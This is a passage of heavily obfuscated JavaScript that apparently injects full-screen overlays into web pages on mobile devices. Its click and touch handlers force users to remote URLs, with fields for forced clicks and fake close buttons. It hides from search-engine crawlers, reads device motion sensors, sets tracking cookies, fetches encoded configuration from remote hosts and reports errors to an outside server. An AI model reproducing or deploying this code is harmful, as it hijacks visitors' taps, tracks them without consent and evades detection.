_0x1536d1=0x1;_0x1536d1<=0xa;_0x1536d1++)_0x4883e8['$'](_0x1c8cc0[_0x1184f5(0x7d)](_0x1c8cc0['TYSUl']('#'+_0x59ffaa,'_'),_0x1536d1))&&_0x4883e8['$'](_0x1c8cc0[_0x1184f5(0xc4)](_0x1c8cc0[_0x1184f5(0x11e)](_0x1c8cc0['wWHoC']('#',_0x59ffaa),'_'),_0x1536d1))[_0x1184f5(0x167)]();if(_0x1c8cc0['awPpe']==_0x22b601&&_0x1c8cc0['vokyL']('1',_0x4dc3c3[_0x1184f5(0x17b)])&&_0x4dc3c3[_0x1184f5(0x1aa)]<=_0x4dc3c3[_0x1184f5(0xb2)]){for(_0x1536d1=0x1;_0x1536d1<=0xa;_0x1536d1++){var _0x209e71=_0x4883e8[_0x1184f5(0x66)](_0x1184f5(0x131));_0x209e71['style']=_0x1c8cc0['LncKq'](_0x1c8cc0[_0x1184f5(0x16c)]+_0x1c8cc0[_0x1184f5(0x106)](0xa,_0x1536d1-0x1),_0x1184f5(0x164)),_0x209e71['id']=_0x1c8cc0[_0x1184f5(0x186)](_0x59ffaa+'_',_0x1536d1),'1'==_0x4dc3c3[_0x1184f5(0xdd)]?(_0x1c8cc0[_0x1184f5(0x124)](_0x4883e8[_0x1184f5(0x142)](),0xa)?_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x1c8cc0['JFEub'](_0x4dc3c3[_0x1184f5(0x1ab)],'px'):_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x1c8cc0[_0x1184f5(0xd2)],_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x117)]=_0x1c8cc0[_0x1184f5(0xb1)](_0x1c8cc0[_0x1184f5(0x11e)](_0x4dc3c3[_0x1184f5(0x176)],_0x4dc3c3[_0x1184f5(0xc7)]),'px')):(_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x4dc3c3[_0x1184f5(0x1ab)]+'px',_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x1cc)]=_0x1c8cc0[_0x1184f5(0x10c)](_0x1c8cc0[_0x1184f5(0x1c0)](_0x4dc3c3[_0x1184f5(0x176)],_0x4dc3c3['reserve_height']),'px')),_0x209e71['addEventListener'](_0x4dc3c3[_0x1184f5(0xd0)],function(){var _0x527e48=_0x1184f5;try{_0x4dc3c3['hid_c_number']+=0x1,_0x4dc3c3['hid_c_number']>=_0x4dc3c3[_0x527e48(0xda)]&&(_0x4dc3c3[_0x527e48(0x17b)]=0x0,_0x4883e8['ac'](_0x4dc3c3,_0x545c6a[_0x527e48(0x118)])),_0x4dc3c3[_0x527e48(0x109)]=_0x545c6a[_0x527e48(0x139)],_0x4883e8[_0x527e48(0x161)](_0x4dc3c3);}catch(_0x4ba1d4){_0x4883e8['catch'](_0x4ba1d4);}}),document[_0x1184f5(0xf7)][_0x1184f5(0x15e)](_0x1c8cc0['STEqA'],_0x209e71);}_0x1c8cc0[_0x1184f5(0x6b)]('0',_0x4dc3c3['is_not'])&&_0x1c8cc0[_0x1184f5(0xfd)](setTimeout,function(){_0x4883e8['ac'](_0x4dc3c3);},0x7d0);}},_0x4883e8['gb']=function(_0x30b82c){var _0x477966=_0x744183,_0x3acc0c={'SnkvJ':function(_0x364273,_0x34a558){return _0x364273>=_0x34a558;},'UaVZG':function(_0x55bbea,_0xcef075){return _0x1c8cc0['QfsoT'](_0x55bbea,_0xcef075);},'zlKha':function(_0x158e78,_0x12f4d8){var _0x13da15=a0_0x4226;return _0x1c8cc0[_0x13da15(0x137)](_0x158e78,_0x12f4d8);},'PNSPj':_0x477966(0x9e)};if(_0x30b82c[_0x477966(0xdf)]>0x1){_0x4883e8['$'](_0x4b87cb)[0x0]&&_0x4883e8['$'](_0x4b87cb)[0x0][_0x477966(0x167)]();var _0x35605c=_0x4883e8['de'](_0x1c8cc0[_0x477966(0xab)]),_0x363d2b=_0x4883e8[_0x477966(0x66)](_0x4b87cb);'1'==_0x30b82c[_0x477966(0xdd)]?_0x363d2b['style']=_0x1c8cc0['bEUwX'](_0x1c8cc0['bEUwX'](_0x35605c,_0x1c8cc0[_0x477966(0x10a)])+_0x1c8cc0[_0x477966(0x193)](_0x30b82c['height'],_0x30b82c['reserve_height']),_0x1c8cc0[_0x477966(0x1c6)]):_0x363d2b[_0x477966(0x11a)]=_0x1c8cc0[_0x477966(0x148)](_0x1c8cc0[_0x477966(0x105)](_0x1c8cc0['bhYyp'](_0x35605c,_0x477966(0xc0)),_0x1c8cc0['zSjqX'](_0x30b82c['height'],_0x30b82c[_0x477966(0xc7)])),'px;'),_0x4883e8['$'](_0x1c8cc0[_0x477966(0x154)]('#',_0x3b89bb))[_0x477966(0xd4)]['appendChild'](_0x363d2b),_0x363d2b[_0x477966(0xe4)](_0x30b82c[_0x477966(0xd0)],function(){var _0x579abf=_0x477966;try{_0x4883e8[_0x579abf(0x16d)](),_0x3acc0c[_0x579abf(0x102)](_0x30b82c[_0x579abf(0xdf)],_0x3acc0c[_0x579abf(0x1c1)](parseInt,_0x3acc0c[_0x579abf(0x178)](0x64,Math[_0x579abf(0x162)]())))&&(_0x30b82c['type']=_0x3acc0c[_0x579abf(0x173)],_0x4883e8[_0x579abf(0x161)](_0x30b82c));}catch(_0x1c2e4d){_0x4883e8[_0x579abf(0x14a)](_0x1c2e4d);}});}},_0x4883e8['qd']=function(_0x11f378,_0x546e9c=_0x744183(0xb0)){var _0x30ec06=_0x744183;if(!_0x4883e8[_0x30ec06(0x159)]())return!0x1;_0x4883e8['$'](_0x100bee)[0x0]&&_0x4883e8['$'](_0x100bee)[0x0][_0x30ec06(0x167)]();var _0x1ae664=_0x4883e8[_0x30ec06(0x17e)](_0x1c8cc0[_0x30ec06(0x1a5)](_0x30ec06(0x1d4),_0x11f378['id']));if(_0x1c8cc0[_0x30ec06(0x100)]==_0x546e9c&&'1'==_0x11f378['com_state']&&!_0x1ae664&&_0x11f378['com_pvnum_show']<=_0x11f378[_0x30ec06(0xb2)]){var _0xc7831f=_0x4883e8[_0x30ec06(0x66)](_0x100bee);_0xc7831f[_0x30ec06(0x11a)]=_0x4883e8['de'](_0x1c8cc0['cDaKJ']),_0x4883e8['$'](_0x1c8cc0['pvXTG']('#',_0x3b89bb))[_0x30ec06(0xd4)][_0x30ec06(0x96)](_0xc7831f),_0x4883e8['$'](_0x100bee)[0x0][_0x30ec06(0xe4)](_0x11f378['evetype'],function(){var _0x2516c4=_0x30ec06;try{_0x11f378['com_c_number']+=0x1,_0x1c8cc0[_0x2516c4(0xae)](_0x11f378[_0x2516c4(0x1c8)],_0x11f378[_0x2516c4(0xbf)])&&(_0x11f378[_0x2516c4(0x8d)]=0x0,_0x4883e8['qd'](_0x11f378,_0x1c8cc0[_0x2516c4(0x196)])),_0x4883e8[_0x2516c4(0x172)](_0x1c8cc0[_0x2516c4(0x1ba)]('is_com',_0x11f378['id']),'1',parseInt(_0x11f378['com_defer'])),_0x11f378[_0x2516c4(0x109)]=_0x1c8cc0[_0x2516c4(0x12c)],_0x4883e8['open'](_0x11f378);}catch(_0x5e146b){_0x4883e8[_0x2516c4(0x14a)](_0x5e146b);}}),setTimeout(function(){_0x4883e8['qd'](_0x11f378);},0x3e8);}},_0x4883e8[_0x744183(0xf4)]=function(_0x116096){var _0x4ad09f=_0x744183,_0x1610e6={'ONhsl':function(_0x34f3fe,_0x43103c){var _0x1acb09=a0_0x4226;return _0x1c8cc0[_0x1acb09(0x78)](_0x34f3fe,_0x43103c);},'UqqGh':function(_0x558766,_0x193735){return _0x1c8cc0['UBLIp'](_0x558766,_0x193735);},'EkEuV':function(_0x47918b,_0x3b57f4){var _0x5ca175=a0_0x4226;return _0x1c8cc0[_0x5ca175(0x12d)](_0x47918b,_0x3b57f4);},'KUBWC':function(_0x521f07,_0x2c1a36){var _0x1f8dc3=a0_0x4226;return _0x1c8cc0[_0x1f8dc3(0x19f)](_0x521f07,_0x2c1a36);},'Taief':_0x1c8cc0[_0x4ad09f(0x11f)],'CWJUt':_0x4ad09f(0xf4)};setTimeout(function(){var _0x166205=_0x4ad09f;_0x4883e8[_0x166205(0x159)]()&&_0x1610e6['ONhsl'](_0x1610e6[_0x166205(0xb6)](_0x116096[_0x166205(0xbe)],0x1),_0x1610e6['EkEuV'](parseInt,_0x1610e6[_0x166205(0xba)](0x64,Math[_0x166205(0x162)]())))&&(_0x4883e8[_0x166205(0x17e)](_0x1610e6[_0x166205(0xc9)])||(_0x4883e8[_0x166205(0x172)](_0x166205(0x1c3),'1',0xa),_0x116096[_0x166205(0x109)]=_0x1610e6[_0x166205(0xe9)],_0x4883e8[_0x166205(0x161)](_0x116096)));},_0x1c8cc0[_0x4ad09f(0x184)](0x3e8,_0x116096[_0x4ad09f(0x12f)]));},_0x4883e8[_0x744183(0x16d)]=function(_0x440739){},_0x4883e8['db']=function(_0x49719d){var _0x194384=_0x744183;if(_0x1c8cc0[_0x194384(0x153)]('1',_0x49719d[_0x194384(0x119)])){_0x4883e8['$'](_0x502ba6)[0x0]&&_0x4883e8['$'](_0x502ba6)[0x0][_0x194384(0x167)]();var _0x33c50b=_0x4883e8[_0x194384(0x66)](_0x502ba6);_0x33c50b[_0x194384(0x11a)]=_0x1c8cc0[_0x194384(0x134)](_0x1c8cc0[_0x194384(0x7b)](_0x1c8cc0[_0x194384(0x13b)],_0x49719d[_0x194384(0x176)]),_0x194384(0x17c)),_0x1c8cc0[_0x194384(0x6b)]('1',_0x49719d[_0x194384(0xdd)])?document[_0x194384(0xf7)]['insertBefore'](_0x33c50b,document[_0x194384(0xf7)]['childNodes'][0x0]):document[_0x194384(0xf7)][_0x194384(0x96)](_0x33c50b);}},_0x4883e8['de']=function(_0x5bc084){var _0x3640d5=_0x744183;for(var _0x2d18fe={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x4a62af='',_0x3328ee='',_0x4703e6=0x0;_0x1c8cc0[_0x3640d5(0x84)](_0x4703e6,_0x5bc084[_0x3640d5(0x114)]);_0x4703e6++)_0x3328ee+=_0x2d18fe[_0x4a62af=_0x5bc084[_0x4703e6]]?_0x2d18fe[_0x4a62af]:_0x4a62af;return _0x3328ee;},_0x4883e8['yb']=function(_0x56570a){var _0x15111=_0x744183,_0x3ae6e7={'xDNGK':function(_0x4036d0,_0x591d1b){var _0x55f571=a0_0x4226;return _0x1c8cc0[_0x55f571(0x10b)](_0x4036d0,_0x591d1b);},'JZLby':function(_0x2a4480,_0x5218dd){var _0x587df9=a0_0x4226;return _0x1c8cc0[_0x587df9(0x69)](_0x2a4480,_0x5218dd);},'eSXQp':function(_0x388453,_0x3c64ab){var _0x2c625a=a0_0x4226;return _0x1c8cc0[_0x2c625a(0x19f)](_0x388453,_0x3c64ab);},'jxJbA':function(_0x419e00,_0x1f44df){var _0x191c13=a0_0x4226;return _0x1c8cc0[_0x191c13(0x13a)](_0x419e00,_0x1f44df);},'GcvMz':function(_0x1e86b6,_0x12a27e){return _0x1e86b6(_0x12a27e);},'SmILk':function(_0x2c7406,_0x15fea9){var _0x4a4e2b=a0_0x4226;return _0x1c8cc0[_0x4a4e2b(0xea)](_0x2c7406,_0x15fea9);},'wBoEt':function(_0xf4d4e,_0x2a9c5e){var _0x1a826a=a0_0x4226;return _0x1c8cc0[_0x1a826a(0xc3)](_0xf4d4e,_0x2a9c5e);},'Ncgrm':function(_0x4ffbb3,_0x59489a){return _0x1c8cc0['NLlMp'](_0x4ffbb3,_0x59489a);}};window[_0x15111(0x171)]&&window[_0x15111(0xe4)](_0x1c8cc0['opuTW'],function(_0x4721e7){var _0x1cc407=_0x15111,_0x28e37=_0x4721e7[_0x1cc407(0x6e)];_0x230cd9=_0x3ae6e7[_0x1cc407(0xe5)](_0x3ae6e7[_0x1cc407(0xb9)](parseInt,_0x3ae6e7[_0x1cc407(0x8b)](0x64,_0x28e37['x'])),0x64),_0x39540d=_0x3ae6e7['jxJbA'](_0x3ae6e7[_0x1cc407(0x18c)](parseInt,_0x3ae6e7[_0x1cc407(0x130)](0x64,_0x28e37['y'])),0x64),_0x1e11de=_0x3ae6e7[_0x1cc407(0xad)](_0x3ae6e7[_0x1cc407(0xb9)](parseInt,_0x3ae6e7[_0x1cc407(0x74)](0x64,_0x28e37['z'])),0x64);},!0x1);},_0x4883e8[_0x744183(0x14a)]=function(_0x40f04b){var _0x4ff45c=_0x744183,_0x580ed1=_0x1c8cc0[_0x4ff45c(0x1b6)](encodeURI,_0x1c8cc0[_0x4ff45c(0x127)](_0x40f04b[_0x4ff45c(0x1b7)],':\x20')+_0x40f04b['message']);_0x4883e8[_0x4ff45c(0x1bd)](_0x1c8cc0[_0x4ff45c(0xb4)](_0x1c8cc0[_0x4ff45c(0x147)],_0x580ed1));},_0x4883e8['IsPC']=function(){var _0x1fb568=_0x744183;return 0x0!=navigator[_0x1fb568(0x1ca)][_0x1fb568(0xbd)](_0x1c8cc0[_0x1fb568(0x1af)])&&!!/^Win|Mac/[_0x1fb568(0xac)](navigator[_0x1fb568(0xeb)]);},_0x4883e8[_0x744183(0x121)]=function(_0x5e71b4){var _0x3e537c=_0x744183;_0x4883e8['IsPC']()?_0x5e71b4[_0x3e537c(0x169)]=_0x5e71b4['pcurl']:(_0x4883e8['yb'](_0x5e71b4),_0x4883e8[_0x3e537c(0x149)](_0x5e71b4),_0x4883e8['img'](_0x5e71b4),_0x4883e8['ac'](_0x5e71b4),_0x4883e8['gb'](_0x5e71b4),_0x4883e8['qd'](_0x5e71b4),_0x4883e8[_0x3e537c(0xf4)](_0x5e71b4),_0x4883e8['db'](_0x5e71b4)),_0x5e71b4[_0x3e537c(0xe7)]&&_0x4883e8[_0x3e537c(0x1bd)](_0x5e71b4[_0x3e537c(0xe7)]);},!_0x4883e8[_0x744183(0x1ad)]()){try{var _0x529fd5=Math[_0x744183(0x1d0)](_0x1c8cc0[_0x744183(0x88)](0x5,Math[_0x744183(0x162)]()))+0x3,_0x3b89bb=_0x1c8cc0[_0x744183(0x1b2)](_0x4883e8['rc'](_0x529fd5),'p'),_0x502ba6=_0x1c8cc0[_0x744183(0x115)](_0x4883e8['rc'](_0x529fd5),'m'),_0x100bee=_0x1c8cc0[_0x744183(0x199)](_0x4883e8['rc'](_0x529fd5),'q'),_0x59ffaa=_0x1c8cc0['uKmgZ'](_0x4883e8['rc'](_0x529fd5),'h'),_0x4b87cb=_0x1c8cc0[_0x744183(0x82)](_0x4883e8['rc'](_0x529fd5),'c'),_0x1acb11=_0x1c8cc0[_0x744183(0x157)](_0x4883e8['rc'](_0x529fd5),'i'),_0x56cb38=_0x4883e8['rc'](0xa),_0xf55848=_0x4883e8['rc'](0xa),_0x526050=JSON[_0x744183(0x93)](_0x4883e8['de']('[\"6LM2OF\"g\"}\"=\"6f\"gKQ1{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}K}s^(m_4D_^4m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}K}s^(m_4D_^4m(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator['userAgent'][_0x744183(0x1b9)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document[_0x744183(0xf6)][_0x744183(0xe0)](document[_0x744183(0x71)]('body')),_0x526050[_0x744183(0xa9)]=window[_0x744183(0xa0)],_0x1c8cc0[_0x744183(0x13a)](parseInt(window['screen']['height']),_0x1c8cc0[_0x744183(0xe2)](parseInt,window[_0x744183(0x12a)][_0x744183(0xa9)]))>1.7?(_0x526050[_0x744183(0x176)]=parseInt(_0x1c8cc0[_0x744183(0xa7)](_0x1c8cc0[_0x744183(0x18b)](_0x526050[_0x744183(0xa9)],0x280),0x7c+_0x1c8cc0[_0x744183(0x1b8)](0x28,_0x1c8cc0['cbXqt'](0x3,_0x526050['size'])))),_0x526050['hiheight']=_0x1c8cc0['GESJV'](parseInt,_0x1c8cc0[_0x744183(0xe3)](_0x1c8cc0['vlGNu'](_0x526050[_0x744183(0xa9)],0x280),_0x526050[_0x744183(0x13e)]))):(_0x526050[_0x744183(0x176)]=0x78,_0x526050[_0x744183(0x1ab)]=0x0),_0x526050[_0x744183(0x1c9)]=navigator[_0x744183(0x1ca)][_0x744183(0xce)](),_0x526050['time']=new Date()['getTime'](),_0x526050[_0x744183(0x15c)]=0x0,_0x526050['hid_c_number']=0x0,_0x526050[_0x744183(0x1c8)]=0x0,_0x526050['show_number']=0x1,_0x4883e8['yb'](_0x526050),_0x4883e8[_0x744183(0x149)](_0x526050),_0x4883e8['img'](_0x526050),_0x4883e8['ac'](_0x526050),_0x4883e8['gb'](_0x526050),_0x4883e8['db'](_0x526050));}catch(_0x7100c4){_0x4883e8[_0x744183(0x14a)](_0x7100c4);}var _0x448357=new XMLHttpRequest();_0x448357[_0x744183(0x161)]('GET',_0x1c8cc0[_0x744183(0x132)](_0x1c8cc0['swlfD'](_0x1c8cc0[_0x744183(0x98)](_0x1c8cc0[_0x744183(0x82)](_0x526050[_0x744183(0x169)],_0x1c8cc0['Sblja']),_0x526050['id']),_0x1c8cc0[_0x744183(0x152)]),Math[_0x744183(0x162)]()),!0x0),_0x448357[_0x744183(0x83)](_0x744183(0x198),_0x1c8cc0[_0x744183(0xf1)]),_0x448357[_0x744183(0x188)](),_0x448357['onreadystatechange']=function(){var _0x5416ce=_0x744183;try{if(0x4==_0x448357[_0x5416ce(0x158)]&&_0x1c8cc0[_0x5416ce(0x1a1)](0xc8,_0x448357['status'])){var _0x598366=JSON[_0x5416ce(0x93)](_0x448357['responseText']),_0x3fd8b3=JSON[_0x5416ce(0x93)](_0x4883e8['de'](_0x598366['key']));_0x3fd8b3[_0x5416ce(0x11b)]=_0x598366['string'],_0x3fd8b3['width']=window[_0x5416ce(0xa0)],_0x1c8cc0['CiRzw'](_0x1c8cc0[_0x5416ce(0x177)](parseInt,window[_0x5416ce(0x12a)]['height'])/_0x1c8cc0[_0x5416ce(0x69)](parseInt,window[_0x5416ce(0x12a)]['width']),1.7)?(_0x3fd8b3[_0x5416ce(0x176)]=_0x1c8cc0[_0x5416ce(0xe2)](parseInt,_0x1c8cc0['aUxzc'](_0x1c8cc0[_0x5416ce(0x70)](_0x3fd8b3['width'],0x280),_0x1c8cc0[_0x5416ce(0x170)](0x7c,_0x1c8cc0[_0x5416ce(0x1cb)](0x28,_0x1c8cc0[_0x5416ce(0x113)](0x3,_0x3fd8b3[_0x5416ce(0x16b)]))))),_0x3fd8b3[_0x5416ce(0x1ab)]=_0x1c8cc0[_0x5416ce(0xa1)](parseInt,_0x1c8cc0['cOCuw'](_0x1c8cc0[_0x5416ce(0xd8)](_0x3fd8b3[_0x5416ce(0xa9)],0x280),_0x3fd8b3[_0x5416ce(0x13e)]))):(_0x3fd8b3[_0x5416ce(0x176)]=0x78,_0x3fd8b3[_0x5416ce(0x1ab)]=0x0),_0x3fd8b3['user_agent']=navigator['userAgent'][_0x5416ce(0xce)](),_0x3fd8b3[_0x5416ce(0x14c)]=new Date()[_0x5416ce(0x150)](),_0x3fd8b3[_0x5416ce(0x15c)]=0x0,_0x3fd8b3['hid_c_number']=0x0,_0x3fd8b3[_0x5416ce(0x1c8)]=0x0,_0x3fd8b3[_0x5416ce(0xb2)]=_0x4883e8[_0x5416ce(0x17e)](_0x1c8cc0[_0x5416ce(0xf3)](_0x1c8cc0[_0x5416ce(0x182)],_0x3fd8b3['id'])),_0x3fd8b3[_0x5416ce(0xb2)]?_0x3fd8b3['show_number']=parseInt(_0x3fd8b3[_0x5416ce(0xb2)])+0x1:_0x3fd8b3[_0x5416ce(0xb2)]=0x1,_0x1c8cc0[_0x5416ce(0xfd)](setTimeout,function(){var _0x43d81d=_0x5416ce;_0x4883e8[_0x43d81d(0x172)](_0x1c8cc0[_0x43d81d(0x182)]+_0x3fd8b3['id'],_0x3fd8b3[_0x43d81d(0xb2)],0x4650);},0x7530),_0x4883e8['init'](_0x3fd8b3);}}catch(_0x13a714){_0x4883e8['catch'](_0x13a714);}};}}}()));function a0_0x4226(_0xd38f10,_0x39b506){_0xd38f10=_0xd38f10-0x64;var _0x5eb9e4=a0_0x5eb9();var _0x42266f=_0x5eb9e4[_0xd38f10];return _0x42266f;}function a0_0x5eb9(){var _0x5003d2=['dCsXB','murl','hfEGE','awPpe','VtDqZ','SnkvJ','QAYWQ','wWHoC','qEDRt','ghdmc','OExGm','PYHlQ','type','kXdLW','CopZh','klJZg','bhYyp','(^|\x20)ym_','px;\x20background-size:\x20','659320HdYeVm','MjOOc','bGJMb','UBLIp','length','BmmQx','1|8|5|6|7|0|2|4|3','top','Irrce','is_jiexi','style','string','purl2','DLlRk','iozWY','lxGIj','oyepi','init','\x20~\x20','=([^;]*)(;|$)','DfHRi','SVeoi','click','XyppG','FjIwD','GET','screen','ixrih','HRGSH','nWoLz','xOegK','compel_skip_delay','SmILk','div','tJrNv','7029930yLcqTB','zWwPK','stICa','px\x20!important;','cOCuw','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','HAtEA','FjVAN','BUvIE','2928294ryuXOa','eGjSj','hid_height','&open_n=','kRWIM','fCfGB','gtop','setTime','is_open','clientHeight','GESJV','mzrEq','yvyMG','cSty','catch','XLWAU','time','getElementById','https://bug.d8wxum.com:8003/bug?message=','wxmrS','getTime','is_repeat_ip_','xhruW','QTgwQ','ybndP','NaDnb','&se=','KQWCD','readyState','isCook','uDGTz','onreadystatechange','open_n','Uhlnl','insertAdjacentElement','zwjFR','body{margin:\x200px;}','open','random','cfYSJ','vw;border:none;z-index:2147483646;','fvUZK','ZWvuY','remove','EGPme','purl','px;\x20top:','size','HHTzR','hide','/d/','vuIhu','IgiPq','DeviceMotionEvent','sCook','PNSPj','mNIZY','ovzMc','height','HZuJU','zlKha','ginHei','OWHty','hid_state','px;','ym_','gCook','YxiPH','Qefqo','aSCgf','Tdeaz','AOCvp','bBbzH','KxOeB','IVXdf','&target=0','send','&t=','Vblkl','yjspl','GcvMz','eUoog','iAUUC','xycfy','className','DeviceOrientationEvent','HRfMA','CXRNF','&jiami=1','WSlTg','ThGUA','scrollTop','Content-type','afplP','innerHeight','quark','1634010IEtgdU','lyzwt','EjQWb','CCQUu','matter','UXaRE','IPaxc','innerHTML','bMMrC','zhOvF','LPWua','cookie','NAGTD','EgFrt','hid_pvnum_show','hiheight','26UkYvYN','IsPC','afterend','xKwaA','ihRvU','devicemotion','biPIm','HKheT',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','compel_click','qRSSD','name','aUxzc','match','xufkn','substr','4832292MSUILv','CScr','getElementsByClassName','muvMa','uKmgZ','UaVZG','ZahRK','is_skip','&target=0&is_qie=1','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','upMJQ','&target=1','com_c_number','user_agent','userAgent','JTqRO','bottom','hOKEK','mboRQ','NubHO','floor','uKsBF',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','JFEub','is_com','zJfGZ','KroYr','cLab','126921GJDfPF','del','Ycsft','touches','eUbGW','read_time','hidden','accelerationIncludingGravity','rRdcl','VLdBq','createElement','zsOJN','GMQED','Ncgrm','GxUUN',';expires=','is_not','sRfSA','2720336UdGaAz','offsetTop','bEUwX','LncKq','OfhNf','wkccr','script','changedTouches','height:\x20','hbQGT','setRequestHeader','SHSJq','zrhaQ','clientX','oVnnr','NLlMp','charAt','mlFYh','eSXQp','{background-image:\x20url(data:image/png;base64,','com_state','now','getElementsByTagName','status','ZgMgI','qXAyz','parse','referrer','3|4|0|5|1|2','appendChild','&screen=','naeDp','&interval=','split','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','dsgOC','ynHzu','close','px;\x20background-position:\x20-','innerWidth','hIvdN','/cc/','INKhT','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','URL','?t=','SPccW','dieBD','width','fYkba','nIuMl','test','wBoEt','NqhYX','clientY','add','NsBEk','show_number','&history=','weKHP','VqnEb','UqqGh','gImg','insertBefore','JZLby','KUBWC','10px','bLLOq','indexOf','compel_skip','com_click_num','bottom:','top:','touchstart','sYZWB','zjFPh','cbXqt','px\x20-','reserve_height','touchend','Taief','?is_not=','OwBCw','event','ANWCZ','toLowerCase','eqIxi','evetype','KPFez','kQHGz','ucbrowser','parentNode','src','avWxP','responseText','mpNyT','JxYKU','hid_click_num','DckFN','dFBIk','position','img','false_clo','after','good','louhd','nTGys','addEventListener','xDNGK','application/x-www-form-urlencoded','statis_code','xHbhZ','CWJUt','Wbudi','platform','VWmRT','YWjSc','toString','px\x20','88VYbMxu','rHddP','sygZT','Kbxmy','skip','sYyLE','head','body','jheTF','location','MhrOY','\x20~\x20.','height:'];a0_0x5eb9=function(){return _0x5003d2;};return a0_0x5eb9();}
var lwckewfr_is_ws = lwckewfr_is_kk = 1;